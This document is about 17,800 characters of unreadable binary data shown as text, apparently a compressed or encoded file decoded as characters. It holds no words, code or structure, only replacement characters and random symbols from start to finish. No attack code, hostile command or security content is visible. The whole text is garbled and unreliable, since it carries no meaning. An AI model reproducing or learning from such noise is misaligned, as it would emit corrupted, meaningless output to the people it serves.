�����R�쬔�� ��DE I�E�"@X+��v����~���)��3K�TU�&X�c�{��7r�-K�4��Ҽ3��$̊ ����9+L8�U��c������p2�q���ow#���\���˟^~O�Ƹ�`d����#��o�*?������9A�l=5�9����d}Nԭ>=��|o�ʼE��|_ղˤ�yc�����Lxd��˟)zO� Z_�F�s���\X�c�� n��[���9�=;�Rx遯��2M&�H���Z� k�/���<-��:�6DQ���G614��l8~Es�|]�gȿoо���c2N���)�\}m��G�\Y��:q���ǖ�~Rݍ�٦���t��
V.�D��R�
.��M�G+$�w�N���;t���/�B��7R/��3��"�l5�5 #8ER�U�@���Y[���]�̤�C�D�U� �T��x@��Z/�� ^�G�e�)�`y�+
(p� �m_�
�#���d-����d
���V�)�߅�V��Q�wjgb�1E�{-A��U���,�(p� �ځZ�rҋ ;*Z����͓|��+��w�����W+��l��w\<��]x�y5>.ʖ�>�s��[,���V
8�_+�oL����k�]��R`���i��U�M�b��r|E�� ��t��@�&�_ݑϝ�~<����uN���e�i,e��ω��7�|�[��>�'t���^�i�����?U�"��t�a�ɶV���¯��xBf�C�wwy�+�^M���noI�S�^'��'*�\�?ᔶ:���x�>	�)|���^����L�ˡ��L���~���;�Ë$�Fkbv��� ;��\���\�_���Φ3�uY�W�٪�r��6��`��ZT�ixc򵍷�.�7��M���έDmV��;꒻�l�i[#E�U���4F(�/��t�~O�+�E����4ܨd�m�5��`�lu
(Ѻ��Q��+_K�F�U�}�V�S��*���LLh��j�L�+��N���M�;с���-Ң���U��Jh��@@ �����/jAF��(�B.� � C��Kޜn��b���W���ˏ���˾�d�o˿���It�?��v{\@~���ظ�� ��?�� n��<���g��ϩx�*L�̩&���\��K�Âb�����r߮���]3Zӓ'��y`�L�܅[��+5^'&i	�_E]Uʎ7J}E4���t&�PQu)��<��Y�?OA���34H�]�ԍع�e�/&\\��M�=��\�L��㞟s�]��:φ����d?�0�7�7NT#܎$�k�yܜ7�Շ+�߅<qҼcҢ�=#>�I8|n���=������.�ѐ%�J�~�n�M�$� �R��=����)���u+�g ��U�TV��;���}��ڸ(��Z%EB wV�5�BQ��[ ҇�� PQt� �(�i mA��F{���R��}���@ ��	u)��t o��%D�DxZ�,���;,�mC��d������`+aJ�M�6
�����R���P���;*1C�Y�R������:���9��8��)��^_��~��i�6�����ta��h���W�k8U�����=��g
<.�r^;]7;M���䟳��_%~O`����'ʫ�ceo��yQy.;*�>���챲ż����x��m4ʍ_K��+���OO��$���CG4�?�Ǽ��+-a_���A�!�&͝���a�O���۶Y�$�����ѿ*��-;?ҼP�_�=7M��MmBOun�ں���̀z!w�
�儞ӎ9_Q����d���U�.[͆?n�>K�v'�EB����M�l�o.�~&N�O��2�������'�Xαt��3�}�� ���3&9�s��oe����ɏ���?�)k�g�zA�XL���'��[�����
�����x*�]�o%�x��-p��s���ñ�e�U2Y��R��Z�F���<6��*[�V����/���{��د�x���vWH�(�a��l7��46�P��p�XM��U]��e� �����ƈ�ʚ��ڥUMm;�w����6m��oe10��JF�,,rT�U-ؽ�ֈ8� 6A�:���eBC{-WK�B�-P�R�AG��ڶUQD S�D >�9}s��ұL�p�Hm�Ò}��U�-t�������u�̎�ἂ�t��Έ��D{�wu���7���95�~f�������{X�=G�ɟ�g��Ŭ�׽9�8d	K��Zc�,�Q�/o�Y>�}��S��qm(�i�����	�i�����Xť�&���Y���5�B�+e�Ѥ�(:}?��'�㩽�M�Y�OI��J ���Qq�--���׾x�u.�+��{��0�O���g���q�.NN'^����*t���>���1����)�$��{�6+��V9m�J$ �D�>�T4$�{#���JXQ�{R墻�'{S�td���X+�V� )m��aw�³3�T&��%��
%$��춘��ԈP��f��AQ�E�R� �D�"R(�
 ����(�-@�Y�U8�vD��Q! V�� �vZ�,����RQ;*k�Hwe`�A)�$�Cu�P�e��1°'r���gk\����⛡�e4�+7|p�G;w\��N� aѺ�ܺv�7�*4��S"a��3u�lKU�)�B�Z<<�
h�/����s�ǇX@��i��	��5� �� �aG���r~PxY�� L(�
��r	�?�c�Y߇��i�`>i��*� e����0�&_��,��8��fL�m�F��7��|�f����o���N,н�� r�_��/?�7�����(%�Q� 
��&S����}�cd;���>�//#_���/�Ӷ�?p�y�Ǐ�����]3�L�K��co��U����ccD"����|�O�Ӌ~�	>	a������s�g˗�Vq�`�7����G�WXse�׎\X�o��>8#�a�7���s���m��5��Q��?���_��6���ٱ��U��� 	��	���f�_eo����������G���G���ӥi�?�����c�x����ye�Eo:E�W��s^ܙ��H6��o��#�6���Y^;ok�Hh��%?j����q
����C�V�>꿷M�����/O?�ު��׎ ұ[�h	�Y@ð@m�46��e��\m�63����UZ"a"��L��4}6P�ٺ��N�<��ֵD�6�S*)��i�6�W+�_�U��F^�Pp"�z
U�K�	�C��
CЈ�Y���-$I��-PҊ��vmR2r��u�E�喦��_��~;I��<��[�ə������q���7wЁ�t�~ɬ�S+��쬦�4��֟�-�]9O�t�7}��sgܛ���yvƷ�f AZ˦Vm������K����V("-hw@��-?Pt�#a�(O�w��,�*]C��5I;k�c����cC�Cfd�פ��Q��l�6��?z%A2�_�4�ݏ4������ţF�������2��:��NX�4ޝx۫�4�}k��Omy��'D��������uq�w�����/�_��:�Nv�4h�����c��߸��pYp��|�؂uF���}�����[)HB
<"���&�[�F��Dot����*�gGJiG2���
����$*�y�?Uit�h��E�)S�;dXT�**E^�H܄Re���P�H���,�[d��+n�����*�Z
?��P
gh�F�h��?�%^ȑ���ADA[ ��+����x�Te]���Ac�T�z�,�vW�4�C�n뇟�t���+!����vG��@�}�/-�~?dᝏ�y�ۻ鵜���Ѳ�)�S+�����U\l����K5w�[6K���p��>F{4n�<cE��i"��Y�de��B�x�c��Y��e
�+jcqʍ�z,�G�!5*|�~
D1��Qf����#�h�W���q_�o��i�v#?�g�2�t�o��W��|��+�
f#{_���!O�!��	�� �~��X�3�ݱ���Q�X�˛/Qc�FO�?D�����:;�~�k��)���F��k��r�υĸ年;�_
����xn�����l8��������=�~hW�_�g���B�����D�y��
х�a�O�y��i�0����>^nWU���pm+�Ŏꜹ�~�i�j+�3�KEP�
R.�Hh�PkxX�9� ���Q��UV��P��}-��Ъ�C������~�-Oj�4m�)��h�ER�
b���JW��ȔD��W)=
��6��҅-����H��#`Iږ9���i/��|'�T�q���s�/11�ѿ֩0�������:��y�993�'7&GM4�|�q��rW��$�9s��禙��rV����h���M�$�c-��y��Z6���J��:��-!�I܅�&��ۓ�Ԡ ����r�$Ӄ���5�X��xS)��o&�r�:�6��.�<y�:L����;��)�����Y(�HY���:���h���<�j
�R�;�8���M����˶i2����w�Ó�x�{�_���<���Ѳ�c���?��m��p��^9}=r���:�7V��/fύ�e�Vp��`��qY�L�n� ��JuTJ< Ȁ��W�dI�+h+ee)G�vD�$!AE����?�W�`uQ�l�[�\��B.2����-x@������J ��^��
����K���I��������)Jl�~�!@AQd(�Z	h"��0�E�mewYZ	R��J
E~���a�0@}:�������hq7��y뿏�������ok���;..w_?e�W�r��m�T]��R�Vm�4���Q���#���8�+�MVxVJ�dCH��U��c��Q" �Y	J��F���U��V`�(��h�&��$q�2�dn�EZـ�vS��z��t���&��I/E4�,ҋ:D��e����"Q��ޫy��w!鷠�wW��,������8���"�K#�O��Q3��Ӵ�f������#����KH *kM���ɡs&x#���b녢�
�Y�@��@c�ƹ�����0z�[~�6U,�4���;*(�Z�� ���
���dRe6�CEZ����]�k7���%��"See�$@Z+n��U�����GU ��Ph��(� �����#?%���M!dl..&�a��G���R�ew�o�4R:~v>~���#�u��eW<��~|˔���>�^��(���ߪ�l�䝬�mi#<��yv��1�2�n��R�iK۳IdV�.�zafܾ�#��H�)Y�2���dq������'zmv[��8�
�fd��$&1��j��JA��8=�9�Ā��G
�OnNNId�c��Z�?�|L�/θ��P}W$�ۣ���;��z�G�����GNn�wt����?����w4��v�>%��U�֪���������k "�x@��h)܍ԈC� ����i[tBzYZi��p.�u�
쥑��@h�DR�����.�Y�� �(�@5�@�6A@t�(� ��W�Ҕ�b����p��c�~�4�u��n4P� �²��m�;�1@���@#���J�@�+��cɾ��T�����Kt����P��.���p�S��1[f�����[�����tOO1�E�ߢ���'E�Hp���n�:
5j��MQZc��n�fS�P���� tT�H�����8��/uя��<+%w�C���Wa]��+Del���l]��Qd��أav@ lwY�t8UPQ�M�UW�Lx��֊y7���H4���L~�u�(�,�������8��M�`7�[���.F�a7�e���ey�+C~P��b�+��`��j�e�����yn �7��[�W�-:��n��%z8aӎ�]������'&����7�����_����V�yp�n�3��]k���e����+О�91��vW�^���D,U)ؾ�A^�=W�:;3]�<Gp��et���������b�ھ��N�xN��Y�$s�i|_�ӧ��D�#ձ�m�M�E0$v*4�lR�T����m�[#7H��� ��@�����*�IѬZ3��*h�U\`l��A	@B�M�Q �KU���UW�+��~k��_�O�����uPcqk�Q����ߚ����^�?��G�;'&Y�I��E���iɖ{re{�q|��k�,�2�R��YN@q���j�sd8C���Q�0q�Z㥵���Z�dt��m�0V�;�����������讇�ʛ͔�{�Ȕ�����t�MM���l�}��7��h���Z�k���mi�èW�7��\}�+�(��q�;q�Iݪ�+��Pr��F����G��&�tZ�`��r�M��ǧ��O����^��0��ˋ(s�Mjgi��,u�����<K����q^$���d�{8^� U��sӲ�9 ��x��D��U�KW�O���� �"-�{A{R��)x�k`A�XCKP����6D�([��K)f	DQ��!Ad��[[7��@Eu���Y�=�!�dmPU��(]���ZZ��,����T^�W��T�ʰ-�H�l�{n�=�k����qc��k�w��3�ay�v�'�v�خ.h�0���+w�r����wIt��n��-7Ɯ���A�PQn����16������p
jh{~k��S �>����Ī�V�`u�ef�YT_B�hR6B�44���,����CuaW�tۍ�Mm�(��t�H4�ܤu!��-$۞�����Ǐ}�˓m��6�}WVi͖g��`7]˶<����h?R���W^;tcŗ#�>%Q���W<�C��g+�x��7���FLp����Y����p�;�o�v���L��f_��k��1��y8�^���	`���^�����3����TY�[\خ�y1�Ӟ�gF}V�2�=����'���k��-W�z�O�]��x����awc7��4�;k�' ��ZV��M��������E��[hM +��=�k��y.)$���z}���t�&���c��"Pi��Y���m<�W�\2Rw��q獝7�ҹ2x%� ��M�
ͤ�*Ofc���߄�k岛�<�R�t�Uv��"�Z�Y����6�hk�
�5#b�Eʕmу�Sf4l�- �@ȥ*�P�H�

}e}	����uP�Um�����b�k���,�Y>4n��y�E�E>��� �?|a�������+ɂWc�Ǘ>��'��+���c%s�r}G�_;|�O��Ww�����e>RZ�w�V]��ϲ^N���R&�� ���Y���k�h���;8��L֗#�����?�����q"��<���l��N{Is��[�����L�F1ƚ���V#��h�+t�n���uM�~�df>3��G�����{��:�9�H5zE��;�����ۭ������� e	D�������6���ʔkʹ쳳m�� �ry�����WGZ���K���l��������t��ମ��!t�.m,<��-����_'�� 7�������yQ�]���+�U]-%Vϰ��e]�O� �(��]��?� 5�S'�T�q��P�Q
@���DP(��خ��E�� A

JD�i=)��
I�h��@:��� ���@`l���E��?5l}�l�/HA4�d�!H���Q��=��P+H����
�ԃe~�@e@Ae}-=�b�e���wq�V[j:\�F����6\���~�wqe�������ۥ��g��f�������2�-=�1�{�o� U����� sJT�v+���j.z�;�!�+V�YxA,,P�Sm�#��`��f>-����8@���,��N�.0 l����<����l0�!uc��,���+�t�+L�Y
O�{*��1��lx���[���Ρ>���� )�����|''Ȼ{��#�>6x�h���#ɠ���O�
��q��r�GL��'�>7������n̆78�4%�y��+>_�͗�v��s�o��<x���B�D`��˳>������1x�����d��o.� �qr[ԍu��x�n���ܩ�̀ww�^����&O?�qc�ؾ��+갻��e�9L�>lw�[���V f��ˊ��N���������[(��o駣��9���.�q�0���_��ʂ�@zZ��_Q����z�ÉX��}�������l^W?�ٽ9��qݤ0*[��)^��9L��M�Za��g�-��c89�Â�L;���uZ}������~�cÎ^�3�Q���
��`^\��� �a?�?EK�q�����t<y��)a��Ƶ��g����
�\�|,����~뛑�)cf�s��a����:q�x_u��'Yap�`��c�tNl2�Y�4����
2��$lE�6h�)Tb�S�
�[k��qCi�lc�X]��ԠԤ�Qt�B��B@�S�_�� ���
G��!}I����Z �� ������9u��ͩ'{��Nq�z��&�Ϲ[}+Hq�<��RՒI��� i?�ܣ[tÑԤp:#�i6�+�'�1%���F�hL~� ��GkG����� ��XjfS�鈀/�R ��.As����O(N���r��'Y�U�io��
�� �Z9-ҧ���.;]&�~y���D���ۺ��V�VQ�&$�`��V�w���c`�l#PmF�� �%t힘r^���Ds�!��]B���J�����2�kw7�e����:&������v��F�Z�6��i��O�� f�;0?���u!�Yuq������ �W;��O�+֞�p���Q4�#_��VTBCi���r�����ڻ"��#d\���B
@.܋A�,����i/_kV�M�M���C�(��]�:�.M�� 4
{gq�e(Ul�8�
��֭�@D< �u�l�R�� ��(�����ڭ�"U���KAcpMU[dG�b5V��?%"�d"2�V��>��� ��J�[n�U�����س �:�5tW����͕L������8���8rc���:N��'.{��zo��47���'~�+�I��?'3�����E�_9��r�~�gL�� ���S�3i9p1�>a� ���)��׼ؘ0��N��~�j~��~N�?� �ex���c�{s��˘�5o��+�u�T^���,�+=��t	�%����y� ��Z�-֘q��-S5�オ��io�����o�
��)n۠�m���c�M���u׆?nl��j`ؚ�uc6�}��a�K��)�-�S��<���O���=*p?�u&����|�<�������������.������	�p\���o�<x�1������w_��.�{��|(�4N(݊p%�Û��I�?ůMR�߇����p��<��:��V4�l���A�_�yG����Og9�k�]M�ם�:�����u�=�wu��NnY����I���6���.�����M2�Tjy?ֳ������y2�nY�o{��Y#�O�*:��G����vG=����u�c��<�����-/�H���1�C��;�2��_k�l�ۘ���)�6�:�Ӳ���wu��]H1<�5��K�-F���>�{���|-1�
��A)fj���r��
twke�\x�kL��Q�8�X,�����}��QN��g~65iϜ�f�����i���cz�'��}���lԆ��s��s����~����C��c~'$tc���)�!�f_ج��ܓ�y�x���7� I��Y^.O��s�~��\	~ʺ�'$����B����(.��wed��
7V�7N�	v]���|s�\o	xc��|�D8p:gއ	��4���-?E�ᮡ�'�7���<E�>�� <@bÍ?�cM��talw^��� ��������o����3���M�b"�]�����x�-W���0�~S	���g��[Q�cʹc��"e�~�r��F�Ҥ��C5`6Qn��n���2fc5�{6ʟܑi�o����[��tn����Ǻ�����o�>���왗��ݒ�ñ�J�϶�����_����6�3#���V�������]�3��V;�\�-6��gZt����Fx� �ƺ��P�*�\�����BǤ��������;�Q�S'�s�t1��H ]p}��K�W?'�����W2CZ}.�]x����sg�X�K�47���+b�9��z�{"��9�\�:�k���N.f#Cdtg�J��L���>VA��.�s؜:z��&��D��6F�ش�����q��/��x��7��f|v=�� 5���w`ɿ��.E2/�ހ%_G� �+�R�=T��� ���@��76��z��OJE��	KQ���@6*U�k���@�wb��^�J%�vFao,��f�Ҷ:�`kk��V�r �(𬰕UDP�1�<��(�B��QdA�� ��*w_
��`��+�?bkۅ Ǩ~h�(����V��*�h'p������;���k2����۷�����X{isA��G	'u�Æ�ܼ��YH�H�3���<��ޕ�o���Pt�/�䟷����� ���?E���i9�O�Xo�g�x1O��/�Xj���U�8���m��.�F�����O�f����ǳ�j���и��ޔ�_Gi��Jn�p���-�)������5G�*����� e�WM&�m��E�`f��Z�����s��z\G%m��MM�u��l�����]�fp�>��l���?�T�����o��'N��Mˆ@�{@��|?�|����L�=\�t�����.�U/wH�Ly>s���~��>?��{���x���y=���x��xu�x]:i^(,Ѫ�;/��<9fY�N�\���������&���r:6[��Y }��c��]m���&�_A�tO������8+eɏ%�5�rv��&j�n� ��t��?#�wMu�4�����<.y�����n0����}���?��p]a��@�=���QE��y����zzX��!{�ݼ���Ʒ[EF��R��#p���XVV��ڎ�(Єl�JX�H% � ����e��UQ��(HLJ.8ߠ��F�m�߸Y^?��_ݰ� �ڲ��/qy͜�)����+;�煉�g=;��e�_
}-��d;��O��
����p?��U���y�O賰mN>˛/��ϕ�,�3&7�.�������K������O?��b�h�ng]΋�;۷~��1�����L�>�<��ֿ�>L�ⱠG��GC`u�>�z�<g���<�̇�&!��f�7F�����w#����./�]s���!�LƿI�L7e�3y?�p�7þ�]bV2ZO�U�<q��n>;��}3�g���^�#^	�c�\�|�� ��|y��ׄ�<���86�Rr��X����|��%����H�X��ڜu�}�x� �UW�u������th����lmw0�[ZKy�o۷H4h�Z9�<-1�[Z�Y�l��n��H+=6���'�OG�p�0>�n�Q�S�Y��o�o	��uY�����l3�Nn?��'Xi�)�F�?���-���s���+7��VU>�,_Ӑ�b--��W�w@��5��0����+gN�I��<G��!sf��=�t� f��|?l}�_�8{ -��~�_��FQ*�r�ʮwR�^���/�y��r(-`�e\5�~h�� {�@��jt�}�UvM��[)J�}Y�HPA6R!@��@:�� _�=�W��H"�� ��4�uH���AT��DRAE C��kx.Ǻ��E]��a@����m�Z��_!H��*��@�VA��PݕA�@H� 7�a���zN�D,v^vWuՅ�3`�R�[��xq���K��� Y\��oY-].h�)�b�j0  @B�T�8U,��<.WQ��Z�����\��8*�[v	�n���3S���(�}%���=��
Vt#�a|,��������B={k�0���k�n1��.�=��50p�c[�����ْ֪��o��<a�̈��4:�9�^��� /s�eq�<�踧�%�_�����6v���b��g� *o�>�^|�/P��#�pt,- �-S�8N�q��*���?�ct�ŉ�	hqh�K��Y�����r�m^��qzq��뾋�3>�}'ſ��G�WQ� *�������a� r�g���{\?�������l�4�^�Ǜp�٧u�����<�{E���"
-Q��� ��JR% ��BR�E4"hJR"� �-i䠔�"��M'���}x����O�|?A��9�C�	d �~�U�ܳ|�������;�J���/�͋'QB@�g-�ii���S��ra����u7�2��������0ֻy�������	�q���CO������䛺~��K��c�63|�0��qre�W�N?O���w�ͅ���G�vq� -�ms�������ɉ��_G-~�Yc��r�iv��20���qC=DZ�L�Zإ(_��E��I�]�dԱ��Ti%��u�f� �,]~�G�o�^nwJ�xb�,~��)ƫɏ�/�v�Qê�؅׍�x�M]<�<���X!�Jʶ��f��Co�[.ǌ��	!�SM}�,b|7��2�"���v��W'$�4���W�F��gZ��/P������w�B��wOOԎ�E]�MdU�m�0;�����Wet��~�7At�\i[���[i
׷
��wH_��M'nȅ�v�JJ��Em�z�#0��@ʐH"
@e�� A��4��[�_�i�K<)8AD�% ��c�쀵�ؠ���{r����^�*,P���_�<Ae��3�oe�&���aAǸ�e�ƁH.��yV��R�c@@D f;=C~�N�i߷��Sv���������7�_��i� }ק�5�rg�� h��b���.nԀ�dAPUg�����r�V�N�t.cN� x;vC �U�e�{�Z4���\�	�i�"+m�ef�{��6n)b�����g毶��/=���(�{�i��CKyS=��ha���+��J�wѝ�Z�t��}��}��UT_I�㌏�bv��~���w��\�|���L�蹞D�1���_)1��޸H>��C��1�u��;t��=�N<o����>\79��[w|��ZZqc�q���� �����཯�����v�_'kz�h࿕�alyܷ~���� �e�|[�/��� g`�_Uߗq�=���6�Í�����k��#����Xc�����Tc�o��y���e����j���DA�E" �"� �"� �"� �"� �(�ۡ�3#���� k\I;l������ye#�����I6o�y���]�0ϖ0�U�)ӿ�������n3��_����?YĎF<7��ɘ��]�o�z{|9ya+�z�7D����9�s?�<�?o��zq�_�|���/�^;�dS��m�Q��q�yy?k�>��,HZ��k@ }���i�n[d�u_����f�	�Q�� ��b�����P�c�0��=��q�I������3�fP�o�[��S)tOL,������q��F6G����������dA���Zw�[zV�Z<���NӢ%�E����v�KY춉#��Yy��g�~#tѓ�,A���7
1ϵ�꿜� �s����pk.y]�wq����x|�a�~YZ��Z���_�4�G�l�>91�4C�����7W|f�$����ݪ3��D@��X��7U��������X�sYV_��h#KG�G��ӳ���f|,�X��4��T���][��n�;v��(�};#�F�޶D�j7VP��p� ;�S#Z�&���B� ��8�%>M=�m1���J����`���V�(�]�l��v���`|��d7���s�&���b�\�<'�����S�<�_�	��ɲ��+�魫n���U� v��Qd'肇ԩ�h�Fy�q�� �2���Yw����ߺ/����%���D� 6Am�$�@���B8*,�#{�9�e��XPJ,�~�>�(���5^ƶ�e��@k{�Zu�)���~u���oc��� �2�e�}���V\6/�Bo�Ί�A���q��ɟ���z�h����p"��aE��vT�@��'��43	���\Zӣ{=��J�o������D7F6ﳛ��SPskF����k+t�|zj��@��&m�G@o�,��F�G���ٲ��j`F��Q�S
QOh潕�s����]l�o%^]2
�m4V�\�!��2X��K�3����j�~׵���c��O� w���n��]4v�������O��m��>��ʉ�g�չ'JM���0@n�J�3���/5������?u���.~oN������l�ֽ�7�~���˱�}��~5� ��'�Wq�r��8~�_�� �w�|� �� w������n��6\��n���7KB��4� �9��Q�+���}��Z�D@�kR"� �"� �"� �"� �"������w���<�:���L�!�,&��� ����o�7���s�/��8�5����y<S�>��;�����g�~��6n�#�ݫr7i�
�Ifu�|NM�Ff|U&VV<~l���i6��UnL.Wm�:y�7�9N�5���֫���o��X����21��`��;g�ȟ�Å)l�1�G��t��G�@�s�&�k��� q6�����|C�(ȓ6��&CN?M%^�=�5^o�?:gRs��i�������w/M1�n'@�� �GQf>F�qI����Q��o������7�a�PMu�9ܘY�j����kT�>A�����<���O��li�`J�-}W���E`~��}Qq��^�y?2k-�����d��9/��� %ӷ�)��o��lЩd�֥wRi�� [N��k%��l��v�.\GE��{w�դ��w*�ˍ<y,�h�c����\y�vac�yᮯ�|?Ӻ���.�ii�Nhw��ʧ$��t�̐z�\Z�7�xW��&��R5x���͎~�E��#�|��!a{B�\���uj��7�AN�F�s�^^�PZ
�>���K���U'��m�����n[d�l�3���m�i3�on����xP�%� �����7�5�F�E;%��6_�H�_D؆M�M�	Fޥn��5��
�c��6.��!�A	@7}�Ul���������v���/�@A�p�}3P#����X��uq�>�,M}�%����C�Wzn�YP�F��� 4ѷ5�)�f��K0U|{�ՇvChX�+���|��-��\U��|T�u���GE������z}t��ۻ@����4��T�I��_mԡ�����4E�ǥQf�po�wD[��z~�ҭ�_�����\�M�Lo+*���e���*��hj����T9�&�d��(�iu1'��G���Clc�@�51�ɥ�~JPc�F6m��*�4����� � Uyl��eэ�+�B���x��� )_!��� ���q���}'76v�ܯ��#���������=GF^��)�ȹ-��O3�
!����e��	��� \ᒫr�^���wQ��:'�$��q�{���o>�kxV[����KB��?�<_���H���˸�o����_?�޽��.����k>?�����a�>�����mo�k�w�侚���^�D@�kR"� �"� �"� �"� �"����>I��:��?�9�|�����1f��'���^/���'��||�?����%���X�Xa���}�(x��?�]s����f�����7��G�Nlo�����Lc�76xfE ��KG��+������n��.�M��r�ykIG��y� �����3tF3_��+�	+t���� ���!�s�)F�|O-sOЅ-1�}W�C�77*�>wY���Yq�ېC������}�G��7��~k�;�~�X�����"�I{���o�]��5^�������J�~���x������� �@�F��ە�sqk�����g�O����KH��p���Q����A����맏��ɨ�!��z�T���Xg��͹s�(X��#A�%cr�w��,�i��j�*�����/����Pdd]��~����2\v��)k���.�wF��l�A�F� U��ȶJ7i(51��铳r��jT������?��M��w�C���}B9$ϔmŕ�i�}��]X�o��o��x�Q��W䳗u�͍�}��֎b�93I#?L��E5�k]�+�U�n��(�%����x'%�hmp����p���6���n8Y�BI+yUnND� sl�+��� (1;���qMѥ#�'& uB���Em�4�sY�� E`�#�E{���R��H��/�mWi/W�eU��=[Q[t7KI6�w�T�h0�.KF�i1�V�J�j�~�!('�k��F����'�Q� �W������j���s��Rz qo�O�|�I�A.ơd(f�~��F��6�~�ʥ��(iܤXDڕv��ߺ�;*��}�?ue�A�d�2����ʍ��[�����=Cd��U��Qn��U���v�V�MZ��/(���������Iu� �}T�uS�鯤��aK�����۵-VֶQ�,_uE����WQ�au�h�YH�( #?6�������/��fǱZㄱ�U�U�g���0�L�&�k����Q\��(Z��#Dm��a�_QV��ª�q6�ʤKLM�u9egHhn���{v���BZ����(ɡ�Ԃ�[��4�����+F{�E5�mi=�iYPZ�w��;��+�VǪ��� d|�1������7ڄ&�E{R���z���"p`�f���,�)@�]�|�r��$p>�� ������n����o�y�0�ڂ�8.�x�"[�z�N��|�<�_7 +��?�^�� ^�󏺯�k����(^������wON\����mZA Pl"� �"� �"� �"� �(�� �(���?�?Wv�ܬP�1�{��E~��P�� &/k��,��� �_�����NWO;��,� 	�����|��7��p;~�Z�,|��,9.̣���da����l΅9�`:L.ia�W%��_OF~�/�>�����υ���0�-���e���^vX�e���?��������2�U����]<n|�n�7 �=־Տ�x�����t���n�Ȍ�h�p52j����]g�0t�ޱI�Ip��>&�Ls䳆�M-�zrr|\r�t��3Y����OG��-b�6y���4i�_�k\���� o-��\�������q�¸%����j=�I饱�8m_����ɗiԦn,n��J�&ZW��}�:H$���5�ru㎣� ��l�f�2W�7�8ڙ{V�x^���]�!2�6>C�Ilu\���~;�=K��i3�᳜?�u㭹9��>���t��1x�"& }Mqn�VcH}��GNx--=����OMv���X-+,�Xo1K� �ݗ6{k������>�J�</�z[��"�<�0��ţU}��q�u^�4�O�d����k#dhQfۣ0��YWR�+d�S��-�i� 
�7�d�}*NvN��/��
tM"�[tf�Øҝ� +[��ob:� (�c���,iCǖ�ﲸ�d|4��ym
/'�s�Iaq�U�V͹��9�qa$�����u�H����Z�w�wQ�ٟ��Y���Oj2����;- <i@ �8Ah(����H(�:AE ��H	���Z-E�V��B�n���'���F�|+�v����4��Pt܉�؜o�v1|%�f;F�[`�A��.��X������y=9�L�޶�d�l6{��;�N���KCُ�z�#n&�F�U��t�����/�Y���!l`WeM#��d�VÕY�gG���~Q����,��qb��j�t�0�5���q�n?%vW-4� ;n�1�����m�����B$P����ݚ@W�h|��}���]y��S/K�驀Z�����_K�Mm ,֘�vQF�r�9��fƖ����I��tA�)���hou �b�bs{�e}�����K��ߕ��[KE�T���R/�_�|� �xץ𮳏�I��w�����,{}^3e���=m��,�[59-�����,�O��?�� �j�x^����L>D���s�b`W�˷�n���&��}���2���m흼�����ޜ�=7�^G?�W������|���� ݷ'��6=
��{ݼܚ�.�폱3���zeLW�JR% �k�H��l�R	H% ��l�R	H% � .� ��R	H"�����ϔ�<��f�����@��|�͛������<��N���b��ME�x�����~��$W�o=����d���c�Z}9�����1D?z�D�� ���\���� �?B�H��c[����ׄ�{s��i ��&<��dnd��޷S�S�c�� ê�t�����-'%�;�2��M��Ý����ڷ��tF����?R�;XأS�
��-ޟ&�^��;����<�����ʼ��:�~��s��2d��-�3�u��*�q���,��~v�����K��8���yyZe���׷~�|w��ʛ֝� i�����Y6W ��	����/�>�<7ř�_[��͎؟�^����[�/l�d�q���k%x����1��6�R�}G-r�]	t2%�@�kۤ�IDri&�T�|���v%g}�"��]��ri��~���}P��p%��U������Zz���Տ��>��@xFAVQT�*r#z=�Em�t)���E���� �� c�`�b  �-A�8n���"l(�7cHS�gIǒ� Pf�Ø��LA49�x#P� C)��H���9Đ�0_�P92|0�7��9r|/yy�j��υ$����AG�O��h'¹��z��k��O�O�}�;�: �g��D�O���S�x?�D򋷭���y�a  [�&m� �*E��sd5��(L?gdV���j#N�>d�\O�P���o��ӏ�.\���e:���K���P�L>��� �F�D'�M����?3�QӇ�l-�w�V�wg���9�#�+^��x��D	�*et�N��a�F�(4~�-L��?�c�睖[h��E���=W����.�elXE��0� �6T�-w�1C(�n�+-���4�ҕv1��!t��cTw��꺧~�e{n���i�9e��@l���ʴ2:��M2�=�9���K1��] ��??�⽴�#L[Z)���{E5�e�i��
*��\t��� ��"~�8VA�� EA�����6(�ͯ��kR#v���
�=���QWD��[6odef�O�i$2����W�b�~���K~6��� x������� � �	���	�z�>�]c���|u��ʎ91A"�����aN[�����y�q�醃�vݯ��2:����?3�Jk�� 5���O�7��~5�7��/���x�����_K����m���_��/SO/'��o�����p^��1Q�p�vӒ�����[�������]S��Z�/�Gh�+	h%�{��=� ��D��AA-��.� ��Z	h%���� �U.^#����&n�әg��|�5���??J���˞Y��_���ǹ?��A� �sk�^�rW&W{��z�dM#۰�ه���MKl���� e�þt-���y��G�|����CHVǥ��N�L� �[�6Ym���Δi����*����FW�� R]0�� ���S[�w�L:gI��vnʜ�c����ɧİ��Ժ��^�v�V�/��I������G��ae��z�͉��_#�Ȝ*��<
�]�wO7<|���+fޫ�:�y1`���p���Ҙ�n����}h�������[������H�~�&�/�����$��� k������q��cw�ŏY͏�ӾB+C���r�{Z�Z���&yE�� 꺥qU@�M���Z[VU�!�N����H�ke��i,{x{o�{��E� ǵ[�g��jc������~��ĝ{�$����L���o`�B�3����ÿ����]I�]o��Z@�U��.�HW?dRݯI*t��"��V'�1�ꬥ�J���6�S@�) 8"a#���H(�P	�����R��-�e!z�	_@�� ������V����~���"���@'?���'���@���w��6�`���^���`����"�o�Y�����+��A�N�&��@� *��&<[`�t+���E�66�C~ʶ!��^�~J�H<�>�M��J�:6�l�VT26]V9{[���cr����Y�eM����� ��Z����l�h���["�nʣdPl)W�A�NZ߱��^>��Y�m�'3�U�
\�Cb�'��"�ޝlX)�m�لr喛ʪ�[�k�z��]�j�b�h��c��Q�YZ ����KV��'��^��qj.z��q�*ۺ�)zho%u5j�]��W&��%VM-����{�!�����P�H�@m��>�����V����{e�k����]"�>��%�j��t�!�FՒ��n�+�v^g�� ,+����~k��ƴd���뿢�Y��.�_��qm�)��,�cuz��z��/����ּ��43{m/�e<��zr>/���'m���[�r��7�|w�/���7%}n<u���É�p���8���f�D��a>���-ɷ�gn7\�ߺ�������}�ZpN�ON�\^�:�L���lF�&4l�阏h��R%(��� ���"���U ���{ !�	H% ��RB < L�bs����'6^�E�WO�������K;� |��F�KlҿU�3?���}���d~&�e�f8���g�������%�z��[sW���\���-n����F��G��:�s�}�^'7� e}���^�R�>Ӟ���ŉ��շMP��y�9d��P�Y%�J���-<v���eh����$֤yo�}_����Պ�yY|��t���j�W��	{_R�0v�e���}=�xŮi�{��H����]c7'��~"��emu��O��� ��Y�s��jqF(_��Vgv�x�����l���n�����������Z5�:o�]2��e�s�Ήob���H_}4������ۄέGc�f